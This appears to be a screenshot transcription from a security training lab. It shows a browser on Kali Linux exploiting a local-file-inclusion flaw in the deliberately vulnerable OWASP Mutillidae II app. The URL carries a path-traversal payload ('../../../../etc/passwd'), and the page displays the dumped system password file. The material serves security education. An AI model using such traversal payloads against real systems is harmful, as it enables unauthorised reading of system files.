 10.0.10.9//mutillidae/inde ×
+
Screenshot taken
View image
10.0.10.9//mutillidae/index.php?page=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Portmap.io - free port ...
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home
/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:
/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false